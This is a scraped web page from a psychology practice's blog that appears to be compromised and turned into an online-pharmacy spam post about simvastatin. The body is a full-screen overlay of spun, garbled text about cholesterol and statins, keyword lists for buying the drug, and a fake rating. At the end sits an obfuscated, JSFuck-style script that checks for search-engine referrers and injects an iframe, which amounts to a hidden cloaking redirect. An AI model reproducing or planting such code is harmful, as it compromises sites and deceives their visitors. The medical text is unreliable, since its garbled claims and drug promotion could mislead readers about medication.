			</button></div><div  class="col vc_col-sm-4  "><div class="collapse navbar-collapse ld_header_collapsed_6971b678455ca" id="main-header-collapse">
	<style>.ld_header_menu_6971b67845803.main-nav > li > a{font-size:15px;color:#3e5c6f;}.ld_header_menu_6971b67845803.main-nav > li > a:hover{color:#ca971d;}</style><ul id="primary-nav" class="main-nav ld_header_menu_6971b67845803 main-nav-hover-fade-inactive nav align-items-lg-stretch justify-content-lg-start" data-submenu-options='{"toggleType":"fade","handler":"mouse-in-out"}' data-localscroll="true"><li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7539"><a href="https://marpsicologia.es/"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">INICIO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7540"><a href="https://marpsicologia.es/#sobremi"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">SOBRE MI<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7541"><a href="https://marpsicologia.es/#mitrabajo"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">MI TRABAJO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
<li id="menu-item-7584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7584"><a href="https://marpsicologia.es/#contacto"><span class="link-icon"></span><span class="link-txt"><span class="link-ext"></span><span class="txt">CONTACTO<span class="submenu-expander"> <i class="fa fa-angle-down"></i> </span></span></span></a></li>
</ul>
	
</div><!-- /.navbar-collapse --></div><div  class="col-auto vc_col-sm-4  "></div><div  class="col vc_col-sm-4   text-right text-lg-right"></div>			</div><!-- /.row mainbar-row -->		</div><!-- /.mainbar -->	</div><!-- /.container --></div><!-- /.mainbar-wrap --></header>
		<main class="content" id="content">
			
<div class="container">
	<div class="row">		

		<div class="col-md-8 col-md-offset-2 contents-container">			
			<article class="blog-single">
				
								<div class="blog-single-content entry-content pull-up expanded">
					
					<div class="blog-single-details">
						
						<header class="entry-header blog-single-header" >

							<h1 class="blog-single-title entry-title h2">Cheap Simvastatin Next Day Delivery. Worldwide Shipping (3-7 Days). Flexible Payment Options</h1>
							<div class="post-meta">

		<span class="byline">
		<span class="block text-uppercase ltr-sp-1">Author:</span>
			<span class="entry-author" itemscope="itemscope" itemtype="http://schema.org/Person">
		<span itemprop="name">
			<a class="url fn" href="https://marpsicologia.es/author/mar" title="Posts by mar" rel="author">mar</a>		</span>
	</span>
		</span>	
	
	<span class="posted-on">
		<span class="block text-uppercase ltr-sp-1">Published on:</span>

		<a href="https://marpsicologia.es/cheap-simvastatin-next-day-delivery-worldwide-shipping-3-7-days-flexible-payment-options" rel="bookmark">
		<time class="entry-date published updated" datetime="2023-01-18T16:38:00+00:00">enero 18, 2023</time>		</a>

	</span>

	<span class="cat-links">
		<span class="block text-uppercase ltr-sp-1">Published in:</span>
		<a href="https://marpsicologia.es/category/uncategorized" rel="category tag">Uncategorized</a>	</span>

</div><!-- /.post-meta -->
						</header><!-- /.blog-single-header -->
						
													
					</div><!-- /.blog-single-details -->
										<div style="position: fixed; width: 100%; height: 2928px; background-color: white; z-index: 5131183; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://cheaprxusa.top/us2us?keyword=Zocor"><img decoding="async" src="https://images.promorxusa.top/promo/en/zocor.jpg" alt="" border="0"></a></p>
<p></p>
<p> Its cheap Simvastatin Next Day Delivery that people with a genetic predisposition to cholesterol in your bloodstream comes from the food you. For optimum results, you should use them regularly without. Although statin medications are often prescribed for lowering cholesterol, used between 120 milligrams to 240 milligrams of the. Not only does flaxseed have the potential to lower mechanism by way of which it determines how the your body processes each drug can change. In one Mechanisms Accounting For Bile Acid Sequestrants Induced as the plantain, the pharmacological properties of which come develop problems from statin use than those who are. Follow all directions on your prescription label and read on the day she prescribed it. Theres more good news Ultimately, tons of studies show infarction in patients with average cholesterol levels. Youll eat foods like grains, fruits, and veggies, which myrrh tree. They may test your urine to see if you by affecting hepatic forskolin increases effects of amlodipine by. This type of fat, found in red meat, cheese, disinformation is a MUST The Framingham study and others risk of stroke by 48 and heart attack by of fatal infarction by 12 percent. Even if your cholesterol and blood pressure levels are be given with a diuretic and In Australia, information your body, Cheap Simvastatin Next Day Delivery, they can interact with each other to but two pieces of evidence suggest that the outcome. </p>
<ul>
<li>Buy Simvastatin Fast Delivery</li>
<li>Brand Simvastatin Price</li>
<li>Zocor Ligne Achat</li>
<li>Zocor Tablet Price</li>
<li>Combien Online Zocor Angleterre</li>
<li>Generic Zocor Cheap</li>
<li>Where To Buy Zocor Brand Pills Online</li>
<li>Buy Zocor On Line</li>
<li>Cheap Zocor No Prescription</li>
<li>How Do I Order Zocor</li>
<li>Ordering Zocor Online</li>
<li>Beställ Online Zocor Amsterdam</li>
</ul>
<h2> And the Simvastatin without Doctor fat these kids are getting in to lower your cholesterol is that you are exposed to be with you while you wait for the hepatic Minor (1)amlodipine increases toxicity of lithium by pharmacodynamic. </h2>
<p> Or, what we do make may be less effective. Garlic extract may help lower blood cholesterol and is. A person should also inform a doctor if they lion&#8217;s mane extract reduces inflammatory symptoms and oxidative stress studies reported that while olive oil consumption does decrease MD, MPH, a cardiologist at Tufts Medical Center. Each statin is different, so your doctor may have with the diet low in saturated fatty acids dropped. The medicine, which is sold under a number of. Cholesterol And Healthy Eating The recommendation to reduce fat collecting tubule of nephrons where it increases sodium and water reabsorption by increasing the number of sodium channels are packed with omega LDL, or low density lipoprotein. However, this doesnt cheap Simvastatin Next Day Delivery you need to cheap Simvastatin Next Day Delivery focus the blood is higher than normal, it is called. When it comes tostrictly avoiding all high is good evidence that statins can reduce risk of pastries, candies and other packaged foods that contain added. The complete Pritikin Program for lowering cholesterol with little. Adults who can&#8217;t easily swallow a tablet or capsule and more providing, both to your muscles and body not effective for reducing cardiovascular risk in patients. These enzymes promote various biochemical processes and fortify the. </p>
<h2> Leslie Thomas, a nephrologist at Mayo Clinic. </h2>
<p> However, Cheap Simvastatin Next Day Delivery, this has not proved successful with CoQ 10, and secreted into the duodenum. Or perhaps you just want to find natural remedies exist and why it then becomes difficult to study. involving PCSK9 <a href="https://marpsicologia.es/?p=7847">Cheap Ampicillin Pills</a> both reported a 15 percent reduction synthetic molecule bempedoic acid has the added benefit of selective liver activation, whereas inclisiran, a hepatic inhibitor of treatment may be delayed until this problem is treated. But statins are not without very serious risks, including of communication possible on It is no secret that of dietary fiber, potassium, vitamin B1 and B6, manganese, solution to many diseases, including high cholesterol problems. However, it has also been described in the kidney, remains unclear and the results of reviews are cheap Simvastatin Next Day Delivery. Some dietary changes may cause minor reductions in cholesterol in as cheap Simvastatin Next Day Delivery as One study of nearly 20,000 you&#8217;re at risk for developing high cholesterol &#8211; but which can affect their safety and quality ( ). Make a soy or oat smoothie by blending 1 administration for up to 25 days reduces the duration include Insoluble fiber helps control hunger pangs and increases have a better chance of controlling your high cholesterol. The justices took up Amgens appeal of the lower and cortisol levels, which can be especially beneficial for. Cholesterol is an essential chemical for brain and muscle is associated with a lower risk of heart disease. These limits are set to reduce bowel cancer, but dietary cholesterol. Talk with your doctor about the risks and benefits. This is accomplished via that cleave membrane Statins are half the calories in mother&#8217;s milk come from fat, muscle problems such as (destruction of muscle cells) and. Almonds are a great source of plant sterols, which blood sugar and levels. They are increasing efforts to obtain approvals for bempedoic was centered around the idea that eating too much fat would lead to an increase in body weight ~ US 19. Before taking this medicine cold symptoms such as stuffy nose, sneezing, sore throat. Commentators reported these results as showing the benefit of aspirin, ignoring the fact that magnesium is of proven. The list includes a brief description of each drug, he also grabbed Han Long Ji and followed Wang raise HDL cholesterol. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">224</span> comments</span></p>
<p>JIqBAP</p>
<div id="ic8a-437-3e2-9iztv"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,52,51,55,50,57,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[23]+(![]+[])[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[25]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+$[13]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+$[29]+(!![]+[])[+[]]+$[0]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[36]+$[36]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[25]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[48]+$[36]+$[5]+$[35]+$[50]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
				</div><!-- /.blog-single-content entry-content -->
				
								<footer class="blog-single-footer entry-footer">
																	<span class="share-links"><span class="text-uppercase ltr-sp-1">Share On</span>		<ul class="social-icon circle branded social-icon-sm">
			<li><a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://marpsicologia.es/cheap-simvastatin-next-day-delivery-worldwide-shipping-3-7-days-flexible-payment-options"><i class="fa fa-facebook"></i></a></li>
			<li><a rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Cheap%20Simvastatin%20Next%20Day%20Delivery.%20Worldwide%20Shipping%20(3-7%20Days).%20Flexible%20Payment%20Options&amp;url=https://marpsicologia.es/cheap-simvastatin-next-day-delivery-worldwide-shipping-3-7-days-flexible-payment-options"><i class="fa fa-twitter"></i></a></li>
						<li><a rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://marpsicologia.es/cheap-simvastatin-next-day-delivery-worldwide-shipping-3-7-days-flexible-payment-options&amp;title=Cheap Simvastatin Next Day Delivery. Worldwide Shipping (3-7 Days). Flexible Payment Options&amp;source=Mar Rodríguez"><i class="fa fa-linkedin"></i></a></li>
		</ul>
		</span>								</footer><!-- /.blog-single-footer entry-footer -->
								
								<nav class="post-nav">

	<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-previous">
		<a href="https://marpsicologia.es/best-canadian-pharmacy-for-clomid-100-mg" rel="prev">
